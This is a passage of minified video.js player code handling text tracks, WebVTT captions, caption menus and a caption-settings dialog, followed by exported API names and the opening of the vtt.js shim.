d=t.g.Ue(a.src);c.setRtmpConnection(d.Cc);c.setRtmpStream(d.nd)};t.g.Ta(t.g.bc);t.Gd=t.a.extend({l:function(a,c,d){t.a.call(this,a,c,d);if(!a.q.sources||0===a.q.sources.length){c=0;for(d=a.q.techOrder;c<d.length;c++){var e=t.wa(d[c]),g=window.videojs[e];if(g&&g.isSupported()){ka(a,e);break}}}else a.src(a.q.sources)}});t.sc={disabled:"disabled",hidden:"hidden",showing:"showing"};t.Id={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"};t.t=function(a){var c,d,e,g,h,k,q,r,u,A,R;a=a||{};if(!a.player)throw Error("A player was not provided.");c=this;if(t.qa)for(R in c=document.createElement("custom"),t.t.prototype)c[R]=t.t.prototype[R];c.d=a.player;e=t.sc[a.mode]||"disabled";g=t.Id[a.kind]||"subtitles";h=a.label||"";k=a.language||a.srclang||"";d=a.id||"vjs_text_track_"+t.s++;if("metadata"===g||"chapters"===g)e="hidden";c.X=[];c.Ja=[];q=new t.W(c.X);r=new t.W(c.Ja);A=l;u=t.bind(c,function(){this.activeCues;A&&(this.trigger("cuechange"),A=l)});"disabled"!==e&&c.d.b("timeupdate",u);Object.defineProperty(c,"kind",{get:function(){return g},set:Function.prototype});Object.defineProperty(c,"label",{get:function(){return h},set:Function.prototype});Object.defineProperty(c,"language",{get:function(){return k},set:Function.prototype});Object.defineProperty(c,"id",{get:function(){return d},set:Function.prototype});Object.defineProperty(c,"mode",{get:function(){return e},set:function(a){t.sc[a]&&(e=a,"showing"===e&&this.d.b("timeupdate",u),this.o("modechange"))}});Object.defineProperty(c,"cues",{get:function(){return!this.Yb?j:q},set:Function.prototype});Object.defineProperty(c,"activeCues",{get:function(){var a,c,d,e,g;if(!this.Yb)return j;if(0===this.cues.length)return r;e=this.d.currentTime();a=0;c=this.cues.length;for(d=[];a<c;a++)g=this.cues[a],g.startTime<=e&&g.endTime>=e?d.push(g):g.startTime===g.endTime&&(g.startTime<=e&&g.startTime+0.5>=e)&&d.push(g);A=l;if(d.length!==this.Ja.length)A=f;else for(a=0;a<d.length;a++)-1===xa.call(this.Ja,d[a])&&(A=f);this.Ja=d;r.sb(this.Ja);return r},set:Function.prototype});a.src?ya(a.src,c):c.Yb=f;if(t.qa)return c};t.t.prototype=t.i.create(t.z.prototype);t.t.prototype.constructor=t.t;t.t.prototype.cb={cuechange:"cuechange"};t.t.prototype.wc=function(a){var c=this.d.textTracks(),d=0;if(c)for(;d<c.length;d++)c[d]!==this&&c[d].bd(a);this.X.push(a);this.cues.sb(this.X)};t.t.prototype.bd=function(a){for(var c=0,d=this.X.length,e,g=l;c<d;c++)e=this.X[c],e===a&&(this.X.splice(c,1),g=f);g&&this.Ec.sb(this.X)};var ya,V,xa;ya=function(a,c){t.gf(a,t.bind(this,function(a,e,g){if(a)return t.log.error(a);c.Yb=f;V(g,c)}))};V=function(a,c){if("function"!==typeof window.WebVTT)window.setTimeout(function(){V(a,c)},25);else{var d=new window.WebVTT.Parser(window,window.vttjs,window.WebVTT.StringDecoder());d.oncue=function(a){c.wc(a)};d.onparsingerror=function(a){t.log.error(a)};d.parse(a);d.flush()}};xa=function(a,c){var d;if(this==j)throw new TypeError('"this" is null or not defined');var e=Object(this),g=e.length>>>0;if(0===g)return-1;d=+c||0;Infinity===Math.abs(d)&&(d=0);if(d>=g)return-1;for(d=Math.max(0<=d?d:g-Math.abs(d),0);d<g;){if(d in e&&e[d]===a)return d;d++}return-1};t.F=function(a){var c=this,d,e=0;if(t.qa)for(d in c=document.createElement("custom"),t.F.prototype)c[d]=t.F.prototype[d];a=a||[];c.Wa=[];for(Object.defineProperty(c,"length",{get:function(){return this.Wa.length}});e<a.length;e++)P(c,a[e]);if(t.qa)return c};t.F.prototype=t.i.create(t.z.prototype);t.F.prototype.constructor=t.F;t.F.prototype.cb={change:"change",addtrack:"addtrack",removetrack:"removetrack"};for(var za in t.F.prototype.cb)t.F.prototype["on"+za]=j;function P(a,c){var d=a.Wa.length;""+d in a||Object.defineProperty(a,d,{get:function(){return this.Wa[d]}});c.addEventListener("modechange",t.bind(a,function(){this.o("change")}));a.Wa.push(c);a.o({type:"addtrack",T:c})}function Q(a,c){for(var d=0,e=a.length,g;d<e;d++)if(g=a[d],g===c){a.Wa.splice(d,1);break}a.o({type:"removetrack",T:c})}t.F.prototype.ee=function(a){for(var c=0,d=this.length,e=j,g;c<d;c++)if(g=this[c],g.id===a){e=g;break}return e};t.W=function(a){var c=this,d;if(t.qa)for(d in c=document.createElement("custom"),t.W.prototype)c[d]=t.W.prototype[d];t.W.prototype.sb.call(c,a);Object.defineProperty(c,"length",{get:n("qe")});if(t.qa)return c};t.W.prototype.sb=function(a){var c=this.length||0,d=0,e=a.length;this.X=a;this.qe=a.length;a=function(a){""+a in this||Object.defineProperty(this,""+a,{get:function(){return this.X[a]}})};if(c<e)for(d=c;d<e;d++)a.call(this,d)};t.W.prototype.ce=function(a){for(var c=0,d=this.length,e=j,g;c<d;c++)if(g=this[c],g.id===a){e=g;break}return e};t.ta=t.a.extend({l:function(a,c,d){t.a.call(this,a,c,d);a.b("loadstart",t.bind(this,this.$e));a.I(t.bind(this,function(){if(a.h&&a.h.featuresNativeTextTracks)this.Y();else{var c,d,h;a.b("fullscreenchange",t.bind(this,this.C));d=a.q.tracks||[];for(c=0;c<d.length;c++)h=d[c],this.d.ia(h)}}))}});t.ta.prototype.$e=function(){this.d.h&&this.d.h.featuresNativeTextTracks?this.Y():this.show()};t.ta.prototype.f=function(){return t.a.prototype.f.call(this,"div",{className:"vjs-text-track-display"})};t.ta.prototype.Qd=function(){"function"===typeof window.WebVTT&&window.WebVTT.processCues(window,[],this.c)};function W(a,c){return"rgba("+parseInt(a[1]+a[1],16)+","+parseInt(a[2]+a[2],16)+","+parseInt(a[3]+a[3],16)+","+c+")"}
var Aa={yf:"monospace",Ef:"sans-serif",Gf:"serif",zf:'"Andale Mono", "Lucida Console", monospace',Af:'"Courier New", monospace',Cf:"sans-serif",Df:"serif",pf:'"Comic Sans MS", Impact, fantasy',Ff:'"Monotype Corsiva", cursive',Hf:'"Andale Mono", "Lucida Console", monospace, sans-serif'};t.ta.prototype.C=function(){var a=this.d.textTracks(),c=0,d;this.Qd();if(a)for(;c<a.length;c++)d=a[c],"showing"===d.mode&&this.df(d)};t.ta.prototype.df=function(a){if("function"===typeof window.WebVTT&&a.activeCues){for(var c=0,d=this.d.textTrackSettings.Lc(),e,g=[];c<a.activeCues.length;c++)g.push(a.activeCues[c]);window.WebVTT.processCues(window,a.activeCues,this.c);for(c=g.length;c--;){a=g[c].qf;d.color&&(a.firstChild.style.color=d.color);if(d.od)try{a.firstChild.style.color=W(d.color||"#fff",d.od)}catch(h){}d.backgroundColor&&(a.firstChild.style.backgroundColor=d.backgroundColor);if(d.zc)try{a.firstChild.style.backgroundColor=W(d.backgroundColor||"#000",d.zc)}catch(k){}if(d.gc)if(d.vd)try{a.style.backgroundColor=W(d.gc,d.vd)}catch(q){}else a.style.backgroundColor=d.gc;d.Na&&("dropshadow"===d.Na?a.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":"raised"===d.Na?a.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":"depressed"===d.Na?a.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":"uniform"===d.Na&&(a.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222"));d.Rb&&1!==d.Rb&&(e=window.Bf(a.style.fontSize),a.style.fontSize=e*d.Rb+"px",a.style.height="auto",a.style.top="auto",a.style.bottom="2px");d.fontFamily&&"default"!==d.fontFamily&&("small-caps"===d.fontFamily?a.firstChild.style.fontVariant="small-caps":a.firstChild.style.fontFamily=Aa[d.fontFamily])}}};t.aa=t.M.extend({l:function(a,c){var d=this.T=c.track,e=a.textTracks(),g,h;e&&(g=t.bind(this,function(){var a="showing"===this.T.mode,c,d,g;if(this instanceof t.Cb){a=f;d=0;for(g=e.length;d<g;d++)if(c=e[d],c.kind===this.T.kind&&"showing"===c.mode){a=l;break}}this.selected(a)}),e.addEventListener("change",g),a.b("dispose",function(){e.removeEventListener("change",g)}));c.label=d.label||d.language||"Unknown";c.selected=d["default"]||"showing"===d.mode;t.M.call(this,a,c);e&&e.onchange===b&&this.b(["tap","click"],function(){if("object"!==typeof window.zd)try{h=new window.zd("change")}catch(a){}h||(h=document.createEvent("Event"),h.initEvent("change",f,f));e.dispatchEvent(h)})}});t.aa.prototype.u=function(){var a=this.T.kind,c=this.d.textTracks(),d,e=0;t.M.prototype.u.call(this);if(c)for(;e<c.length;e++)d=c[e],d.kind===a&&(d.mode=d===this.T?"showing":"disabled")};t.Cb=t.aa.extend({l:function(a,c){c.track={kind:c.kind,player:a,label:c.kind+" off","default":l,mode:"disabled"};t.aa.call(this,a,c);this.selected(f)}});t.vb=t.aa.extend({l:function(a,c){c.track={kind:c.kind,player:a,label:c.kind+" settings","default":l,mode:"disabled"};t.aa.call(this,a,c);this.p("vjs-texttrack-settings")}});t.vb.prototype.u=function(){this.k().ea("textTrackSettings").show()};t.Q=t.O.extend({l:function(a,c){var d,e;t.O.call(this,a,c);d=this.d.textTracks();1>=this.H.length&&this.Y();d&&(e=t.bind(this,this.update),d.addEventListener("removetrack",e),d.addEventListener("addtrack",e),this.d.b("dispose",function(){d.removeEventListener("removetrack",e);d.removeEventListener("addtrack",e)}))}});t.Q.prototype.La=function(){var a=[],c,d;this instanceof t.pa&&(!this.k().h||!this.k().h.featuresNativeTextTracks)&&a.push(new t.vb(this.d,{kind:this.fa}));a.push(new t.Cb(this.d,{kind:this.fa}));d=this.d.textTracks();if(!d)return a;for(var e=0;e<d.length;e++)c=d[e],c.kind===this.fa&&a.push(new t.aa(this.d,{track:c}));return a};t.pa=t.Q.extend({l:function(a,c,d){t.Q.call(this,a,c,d);this.c.setAttribute("aria-label","Captions Menu")}});t.pa.prototype.fa="captions";t.pa.prototype.ua="Captions";t.pa.prototype.className="vjs-captions-button";t.pa.prototype.update=function(){var a=2;t.Q.prototype.update.call(this);this.k().h&&this.k().h.featuresNativeTextTracks&&(a=1);this.H&&this.H.length>a?this.show():this.Y()};t.bb=t.Q.extend({l:function(a,c,d){t.Q.call(this,a,c,d);this.c.setAttribute("aria-label","Subtitles Menu")}});t.bb.prototype.fa="subtitles";t.bb.prototype.ua="Subtitles";t.bb.prototype.className="vjs-subtitles-button";t.Ya=t.Q.extend({l:function(a,c,d){t.Q.call(this,a,c,d);this.c.setAttribute("aria-label","Chapters Menu")}});s=t.Ya.prototype;s.fa="chapters";s.ua="Chapters";s.className="vjs-chapters-button";s.La=function(){var a=[],c,d;d=this.d.textTracks();if(!d)return a;for(var e=0;e<d.length;e++)c=d[e],c.kind===this.fa&&a.push(new t.aa(this.d,{track:c}));return a};s.Ma=function(){for(var a=this.d.textTracks()||[],c=0,d=a.length,e,g,h=this.H=[];c<d;c++)if(e=a[c],e.kind==this.fa)if(e.Ec){g=e;break}else e.mode="hidden",window.setTimeout(t.bind(this,function(){this.Ma()}),100);a=this.Aa;a===b&&(a=new t.ra(this.d),a.xa().appendChild(t.f("li",{className:"vjs-menu-title",innerHTML:t.wa(this.fa),Xe:-1})));if(g){e=g.cues;for(var k,c=0,d=e.length;c<d;c++)k=e[c],k=new t.Za(this.d,{track:g,cue:k}),h.push(k),a.ba(k);this.ba(a)}0<this.H.length&&this.show();return a};t.Za=t.M.extend({l:function(a,c){var d=this.T=c.track,e=this.cue=c.cue,g=a.currentTime();c.label=e.text;c.selected=e.startTime<=g&&g<e.endTime;t.M.call(this,a,c);d.addEventListener("cuechange",t.bind(this,this.update))}});t.Za.prototype.u=function(){t.M.prototype.u.call(this);this.d.currentTime(this.cue.startTime);this.update(this.cue.startTime)};t.Za.prototype.update=function(){var a=this.cue,c=this.d.currentTime();this.selected(a.startTime<=c&&c<a.endTime)};function X(a){var c;a.Le?c=a.Le[0]:a.options&&(c=a.options[a.options.selectedIndex]);return c.value}function Y(a,c){var d,e;if(c){for(d=0;d<a.options.length&&!(e=a.options[d],e.value===c);d++);a.selectedIndex=d}}
t.tc=t.a.extend({l:function(a,c){t.a.call(this,a,c);this.Y();t.b(this.m().querySelector(".vjs-done-button"),"click",t.bind(this,function(){this.Ke();this.Y()}));t.b(this.m().querySelector(".vjs-default-button"),"click",t.bind(this,function(){this.m().querySelector(".vjs-fg-color > select").selectedIndex=0;this.m().querySelector(".vjs-bg-color > select").selectedIndex=0;this.m().querySelector(".window-color > select").selectedIndex=0;this.m().querySelector(".vjs-text-opacity > select").selectedIndex=0;this.m().querySelector(".vjs-bg-opacity > select").selectedIndex=0;this.m().querySelector(".vjs-window-opacity > select").selectedIndex=0;this.m().querySelector(".vjs-edge-style select").selectedIndex=0;this.m().querySelector(".vjs-font-family select").selectedIndex=0;this.m().querySelector(".vjs-font-percent select").selectedIndex=2;this.C()}));t.b(this.m().querySelector(".vjs-fg-color > select"),"change",t.bind(this,this.C));t.b(this.m().querySelector(".vjs-bg-color > select"),"change",t.bind(this,this.C));t.b(this.m().querySelector(".window-color > select"),"change",t.bind(this,this.C));t.b(this.m().querySelector(".vjs-text-opacity > select"),"change",t.bind(this,this.C));t.b(this.m().querySelector(".vjs-bg-opacity > select"),"change",t.bind(this,this.C));t.b(this.m().querySelector(".vjs-window-opacity > select"),"change",t.bind(this,this.C));t.b(this.m().querySelector(".vjs-font-percent select"),"change",t.bind(this,this.C));t.b(this.m().querySelector(".vjs-edge-style select"),"change",t.bind(this,this.C));t.b(this.m().querySelector(".vjs-font-family select"),"change",t.bind(this,this.C));a.options().persistTextTrackSettings&&this.Je()}});s=t.tc.prototype;s.f=function(){return t.a.prototype.f.call(this,"div",{className:"vjs-caption-settings vjs-modal-overlay",innerHTML:'<div class="vjs-tracksettings"><div class="vjs-tracksettings-colors"><div class="vjs-fg-color vjs-tracksetting"><label class="vjs-label">Foreground</label><select><option value="">---</option><option value="#FFF">White</option><option value="#000">Black</option><option value="#F00">Red</option><option value="#0F0">Green</option><option value="#00F">Blue</option><option value="#FF0">Yellow</option><option value="#F0F">Magenta</option><option value="#0FF">Cyan</option></select><span class="vjs-text-opacity vjs-opacity"><select><option value="">---</option><option value="1">Opaque</option><option value="0.5">Semi-Opaque</option></select></span></div><div class="vjs-bg-color vjs-tracksetting"><label class="vjs-label">Background</label><select><option value="">---</option><option value="#FFF">White</option><option value="#000">Black</option><option value="#F00">Red</option><option value="#0F0">Green</option><option value="#00F">Blue</option><option value="#FF0">Yellow</option><option value="#F0F">Magenta</option><option value="#0FF">Cyan</option></select><span class="vjs-bg-opacity vjs-opacity"><select><option value="">---</option><option value="1">Opaque</option><option value="0.5">Semi-Transparent</option><option value="0">Transparent</option></select></span></div><div class="window-color vjs-tracksetting"><label class="vjs-label">Window</label><select><option value="">---</option><option value="#FFF">White</option><option value="#000">Black</option><option value="#F00">Red</option><option value="#0F0">Green</option><option value="#00F">Blue</option><option value="#FF0">Yellow</option><option value="#F0F">Magenta</option><option value="#0FF">Cyan</option></select><span class="vjs-window-opacity vjs-opacity"><select><option value="">---</option><option value="1">Opaque</option><option value="0.5">Semi-Transparent</option><option value="0">Transparent</option></select></span></div></div><div class="vjs-tracksettings-font"><div class="vjs-font-percent vjs-tracksetting"><label class="vjs-label">Font Size</label><select><option value="0.50">50%</option><option value="0.75">75%</option><option value="1.00" selected>100%</option><option value="1.25">125%</option><option value="1.50">150%</option><option value="1.75">175%</option><option value="2.00">200%</option><option value="3.00">300%</option><option value="4.00">400%</option></select></div><div class="vjs-edge-style vjs-tracksetting"><label class="vjs-label">Text Edge Style</label><select><option value="none">None</option><option value="raised">Raised</option><option value="depressed">Depressed</option><option value="uniform">Uniform</option><option value="dropshadow">Dropshadow</option></select></div><div class="vjs-font-family vjs-tracksetting"><label class="vjs-label">Font Family</label><select><option value="">Default</option><option value="monospaceSerif">Monospace Serif</option><option value="proportionalSerif">Proportional Serif</option><option value="monospaceSansSerif">Monospace Sans-Serif</option><option value="proportionalSansSerif">Proportional Sans-Serif</option><option value="casual">Casual</option><option value="script">Script</option><option value="small-caps">Small Caps</option></select></div></div></div><div class="vjs-tracksettings-controls"><button class="vjs-default-button">Defaults</button><button class="vjs-done-button">Done</button></div>'})};s.Lc=function(){var a,c,d,e,g,h,k,q,r,u;a=this.m();g=X(a.querySelector(".vjs-edge-style select"));h=X(a.querySelector(".vjs-font-family select"));k=X(a.querySelector(".vjs-fg-color > select"));d=X(a.querySelector(".vjs-text-opacity > select"));q=X(a.querySelector(".vjs-bg-color > select"));c=X(a.querySelector(".vjs-bg-opacity > select"));r=X(a.querySelector(".window-color > select"));e=X(a.querySelector(".vjs-window-opacity > select"));a=window.parseFloat(X(a.querySelector(".vjs-font-percent > select")));c={backgroundOpacity:c,textOpacity:d,windowOpacity:e,edgeStyle:g,fontFamily:h,color:k,backgroundColor:q,windowColor:r,fontPercent:a};for(u in c)(""===c[u]||"none"===c[u]||"fontPercent"===u&&1===c[u])&&delete c[u];return c};s.Se=function(a){var c=this.m();Y(c.querySelector(".vjs-edge-style select"),a.Na);Y(c.querySelector(".vjs-font-family select"),a.fontFamily);Y(c.querySelector(".vjs-fg-color > select"),a.color);Y(c.querySelector(".vjs-text-opacity > select"),a.od);Y(c.querySelector(".vjs-bg-color > select"),a.backgroundColor);Y(c.querySelector(".vjs-bg-opacity > select"),a.zc);Y(c.querySelector(".window-color > select"),a.gc);Y(c.querySelector(".vjs-window-opacity > select"),a.vd);(a=a.Rb)&&(a=a.toFixed(2));Y(c.querySelector(".vjs-font-percent > select"),a)};s.Je=function(){var a;try{a=JSON.parse(window.localStorage.getItem("vjs-text-track-settings"))}catch(c){}a&&this.Se(a)};s.Ke=function(){var a;if(this.d.options().persistTextTrackSettings){a=this.Lc();try{t.kb(a)?window.localStorage.removeItem("vjs-text-track-settings"):window.localStorage.setItem("vjs-text-track-settings",JSON.stringify(a))}catch(c){}}};s.C=function(){var a=this.d.ea("textTrackDisplay");a&&a.C()};if("undefined"!==typeof window.JSON&&"function"===typeof window.JSON.parse)t.JSON=window.JSON;else{t.JSON={};var Z=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;t.JSON.parse=function(a,c){function d(a,e){var k,q,r=a[e];if(r&&"object"===typeof r)for(k in r)Object.prototype.hasOwnProperty.call(r,k)&&(q=d(r,k),q!==b?r[k]=q:delete r[k]);return c.call(a,e,r)}var e;a=String(a);Z.lastIndex=0;Z.test(a)&&(a=a.replace(Z,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return e=eval("("+a+")"),"function"===typeof c?d({"":e},""):e;throw new SyntaxError("JSON.parse(): invalid or malformed JSON data")}}
t.yc=function(){var a,c,d,e;a=document.getElementsByTagName("video");c=document.getElementsByTagName("audio");var g=[];if(a&&0<a.length){d=0;for(e=a.length;d<e;d++)g.push(a[d])}if(c&&0<c.length){d=0;for(e=c.length;d<e;d++)g.push(c[d])}if(g&&0<g.length){d=0;for(e=g.length;d<e;d++)if((c=g[d])&&c.getAttribute)c.player===b&&(a=c.getAttribute("data-setup"),a!==j&&videojs(c));else{t.Kb();break}}else t.ud||t.Kb()};t.Kb=function(){setTimeout(t.yc,1)};"complete"===document.readyState?t.ud=f:t.N(window,"load",function(){t.ud=f});t.Kb();t.Ge=function(a,c){t.Player.prototype[a]=c};var Ba=this;function $(a,c){var d=a.split("."),e=Ba;!(d[0]in e)&&e.execScript&&e.execScript("var "+d[0]);for(var g;d.length&&(g=d.shift());)!d.length&&c!==b?e[g]=c:e=e[g]?e[g]:e[g]={}};$("videojs",t);$("_V_",t);$("videojs.options",t.options);$("videojs.players",t.Da);$("videojs.TOUCH_ENABLED",t.Gb);$("videojs.cache",t.va);$("videojs.Component",t.a);t.a.prototype.player=t.a.prototype.k;t.a.prototype.options=t.a.prototype.options;t.a.prototype.init=t.a.prototype.l;t.a.prototype.dispose=t.a.prototype.dispose;t.a.prototype.createEl=t.a.prototype.f;t.a.prototype.contentEl=t.a.prototype.xa;t.a.prototype.el=t.a.prototype.m;t.a.prototype.addChild=t.a.prototype.ba;t.a.prototype.getChild=t.a.prototype.ea;t.a.prototype.getChildById=t.a.prototype.be;t.a.prototype.children=t.a.prototype.children;t.a.prototype.initChildren=t.a.prototype.Oc;t.a.prototype.removeChild=t.a.prototype.removeChild;t.a.prototype.on=t.a.prototype.b;t.a.prototype.off=t.a.prototype.n;t.a.prototype.one=t.a.prototype.N;t.a.prototype.trigger=t.a.prototype.o;t.a.prototype.triggerReady=t.a.prototype.Xa;t.a.prototype.show=t.a.prototype.show;t.a.prototype.hide=t.a.prototype.Y;t.a.prototype.width=t.a.prototype.width;t.a.prototype.height=t.a.prototype.height;t.a.prototype.dimensions=t.a.prototype.Ud;t.a.prototype.ready=t.a.prototype.I;t.a.prototype.addClass=t.a.prototype.p;t.a.prototype.removeClass=t.a.prototype.r;t.a.prototype.hasClass=t.a.prototype.Qa;t.a.prototype.buildCSSClass=t.a.prototype.V;t.a.prototype.localize=t.a.prototype.v;t.a.prototype.setInterval=t.a.prototype.setInterval;t.a.prototype.setTimeout=t.a.prototype.setTimeout;$("videojs.EventEmitter",t.z);t.z.prototype.on=t.z.prototype.b;t.z.prototype.addEventListener=t.z.prototype.addEventListener;t.z.prototype.off=t.z.prototype.n;t.z.prototype.removeEventListener=t.z.prototype.removeEventListener;t.z.prototype.one=t.z.prototype.N;t.z.prototype.trigger=t.z.prototype.o;t.z.prototype.dispatchEvent=t.z.prototype.dispatchEvent;t.Player.prototype.ended=t.Player.prototype.ended;t.Player.prototype.enterFullWindow=t.Player.prototype.Jc;t.Player.prototype.exitFullWindow=t.Player.prototype.Ob;t.Player.prototype.preload=t.Player.prototype.Sa;t.Player.prototype.remainingTime=t.Player.prototype.remainingTime;t.Player.prototype.supportsFullScreen=t.Player.prototype.Ua;t.Player.prototype.currentType=t.Player.prototype.Rd;t.Player.prototype.requestFullScreen=t.Player.prototype.requestFullScreen;t.Player.prototype.requestFullscreen=t.Player.prototype.requestFullscreen;t.Player.prototype.cancelFullScreen=t.Player.prototype.cancelFullScreen;t.Player.prototype.exitFullscreen=t.Player.prototype.exitFullscreen;t.Player.prototype.isFullScreen=t.Player.prototype.isFullScreen;t.Player.prototype.isFullscreen=t.Player.prototype.isFullscreen;t.Player.prototype.textTracks=t.Player.prototype.textTracks;t.Player.prototype.remoteTextTracks=t.Player.prototype.Z;t.Player.prototype.addTextTrack=t.Player.prototype.addTextTrack;t.Player.prototype.addRemoteTextTrack=t.Player.prototype.ia;t.Player.prototype.removeRemoteTextTrack=t.Player.prototype.Ea;t.Player.prototype.seekable=t.Player.prototype.seekable;$("videojs.MediaLoader",t.Gd);$("videojs.TextTrackDisplay",t.ta);$("videojs.ControlBar",t.wb);$("videojs.Button",t.w);$("videojs.PlayToggle",t.oc);$("videojs.FullscreenToggle",t.$a);$("videojs.BigPlayButton",t.ub);$("videojs.LoadingSpinner",t.mc);$("videojs.CurrentTimeDisplay",t.xb);$("videojs.DurationDisplay",t.yb);$("videojs.TimeDivider",t.uc);$("videojs.RemainingTimeDisplay",t.Fb);$("videojs.LiveDisplay",t.lc);$("videojs.ErrorDisplay",t.zb);$("videojs.Slider",t.U);$("videojs.ProgressControl",t.Eb);$("videojs.SeekBar",t.rc);$("videojs.LoadProgressBar",t.Bb);$("videojs.PlayProgressBar",t.nc);$("videojs.SeekHandle",t.ab);$("videojs.VolumeControl",t.Ib);$("videojs.VolumeBar",t.Hb);$("videojs.VolumeLevel",t.vc);$("videojs.VolumeMenuButton",t.Ia);$("videojs.VolumeHandle",t.Jb);$("videojs.MuteToggle",t.sa);$("videojs.PosterImage",t.qc);$("videojs.Menu",t.ra);$("videojs.MenuItem",t.M);$("videojs.MenuButton",t.O);$("videojs.PlaybackRateMenuButton",t.pc);$("videojs.ChaptersTrackMenuItem",t.Za);$("videojs.TextTrackButton",t.Q);$("videojs.TextTrackMenuItem",t.aa);$("videojs.OffTextTrackMenuItem",t.Cb);$("videojs.CaptionSettingsMenuItem",t.vb);t.O.prototype.createItems=t.O.prototype.La;t.Q.prototype.createItems=t.Q.prototype.La;t.Ya.prototype.createItems=t.Ya.prototype.La;$("videojs.SubtitlesButton",t.bb);$("videojs.CaptionsButton",t.pa);$("videojs.ChaptersButton",t.Ya);$("videojs.MediaTechController",t.j);t.j.withSourceHandlers=t.j.hc;t.j.prototype.featuresVolumeControl=t.j.prototype.vf;t.j.prototype.featuresFullscreenResize=t.j.prototype.rf;t.j.prototype.featuresPlaybackRate=t.j.prototype.sf;t.j.prototype.featuresProgressEvents=t.j.prototype.tf;t.j.prototype.featuresTimeupdateEvents=t.j.prototype.uf;t.j.prototype.setPoster=t.j.prototype.fd;t.j.prototype.textTracks=t.j.prototype.textTracks;t.j.prototype.remoteTextTracks=t.j.prototype.Z;t.j.prototype.addTextTrack=t.j.prototype.addTextTrack;t.j.prototype.addRemoteTextTrack=t.j.prototype.ia;t.j.prototype.removeRemoteTextTrack=t.j.prototype.Ea;$("videojs.Html5",t.e);t.e.Events=t.e.Ab;t.e.isSupported=t.e.isSupported;t.e.canPlaySource=t.e.Ac;t.e.patchCanPlayType=t.e.Xc;t.e.unpatchCanPlayType=t.e.cf;t.e.prototype.setCurrentTime=t.e.prototype.cc;t.e.prototype.setVolume=t.e.prototype.Te;t.e.prototype.setMuted=t.e.prototype.Pe;t.e.prototype.setPreload=t.e.prototype.Re;t.e.prototype.setAutoplay=t.e.prototype.Me;t.e.prototype.setLoop=t.e.prototype.Oe;t.e.prototype.enterFullScreen=t.e.prototype.Ic;t.e.prototype.exitFullScreen=t.e.prototype.Yd;t.e.prototype.playbackRate=t.e.prototype.playbackRate;t.e.prototype.setPlaybackRate=t.e.prototype.Qe;t.e.registerSourceHandler=t.e.Ta;t.e.selectSourceHandler=t.e.rb;t.e.prototype.setSource=t.e.prototype.na;t.e.prototype.disposeSourceHandler=t.e.prototype.ja;t.e.prototype.textTracks=t.e.prototype.textTracks;t.e.prototype.remoteTextTracks=t.e.prototype.Z;t.e.prototype.addTextTrack=t.e.prototype.addTextTrack;t.e.prototype.addRemoteTextTrack=t.e.prototype.ia;t.e.prototype.removeRemoteTextTrack=t.e.prototype.Ea;$("videojs.Flash",t.g);t.g.isSupported=t.g.isSupported;t.g.canPlaySource=t.g.Ac;t.g.onReady=t.g.onReady;t.g.embed=t.g.Hc;t.g.version=t.g.version;t.g.prototype.setSource=t.g.prototype.na;t.g.registerSourceHandler=t.g.Ta;t.g.selectSourceHandler=t.g.rb;t.g.prototype.setSource=t.g.prototype.na;t.g.prototype.disposeSourceHandler=t.g.prototype.ja;$("videojs.TextTrack",t.t);$("videojs.TextTrackList",t.F);$("videojs.TextTrackCueList",t.W);$("videojs.TextTrackSettings",t.tc);t.t.prototype.id=t.t.prototype.id;t.t.prototype.label=t.t.prototype.label;t.t.prototype.kind=t.t.prototype.Xb;t.t.prototype.mode=t.t.prototype.mode;t.t.prototype.cues=t.t.prototype.Ec;t.t.prototype.activeCues=t.t.prototype.of;t.t.prototype.addCue=t.t.prototype.wc;t.t.prototype.removeCue=t.t.prototype.bd;t.F.prototype.getTrackById=t.F.prototype.ee;t.W.prototype.getCueById=t.F.prototype.ce;$("videojs.CaptionsTrack",t.hf);$("videojs.SubtitlesTrack",t.nf);$("videojs.ChaptersTrack",t.jf);$("videojs.autoSetup",t.yc);$("videojs.plugin",t.Ge);$("videojs.createTimeRange",t.ya);$("videojs.util",t.$);t.$.mergeOptions=t.$.Ba;t.addLanguage=t.Kd})();!function(a){var b=a.vttjs={},c=b.VTTCue,d=b.VTTRegion,e=a.VTTCue,f=a.VTTRegion;b.shim=function(){b.VTTCue=c,b.VTTRegion=d},b.restore=function(){b.VTTCue=e,b.VTTRegion=f}}(this),function(a,b){function c(a){if("string"!=typeof a)return!1;var b=h[a.toLowerCase()];return b?a.toLowerCase():!1}function d(a){if("string"!=typeof a)return!1;var b=i[a.toLowerCase()];return b?a.toLowerCase():!1}function e(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)a[d]=c[d]}return a}function f(a,b,f){var h=this,i=/MSIE\s8\.0/.test(navigator.userAgent),j={};i?h=document.createElement("custom"):j.enumerable=!0,h.hasBeenReset=!1;var k="",l=!1,m=a,n=b,o=f,p=null,q="",r=!0,s="auto",t="start",u=50,v="middle",w=50,x="middle";return Object.defineProperty(h,"id",e({},j,{get:function(){return k},set:function(a){k=""+a}})),Object.defineProperty(h,"pauseOnExit",e({},j,{get:function(){return l},set:function(a){l=!!a}})),Object.defineProperty(h,"startTime",e({},j,{get:function(){return m},set:function(a){if("number"!=typeof a)throw new TypeError("Start time must be set to a number.");m=a,this.hasBeenReset=!0}})),Object.defineProperty(h,"endTime",e({},j,{get:function(){return n},set:function(a){if("number"!=typeof a)throw new TypeError("End time must be set to a number.");n=a,this.hasBeenReset=!0}})),Object.defineProperty(h,"text",e({},j,{get:function(){return o},set:function(a){o=""+a,this.hasBeenReset=!0}})),Object.defineProperty(h,"region",e({},j,{get:function(){return p},set:function(a){p=a,this.hasBeenReset=!0}})),Object.defineProperty(h,"vertical",e({},j,{get:function(){return 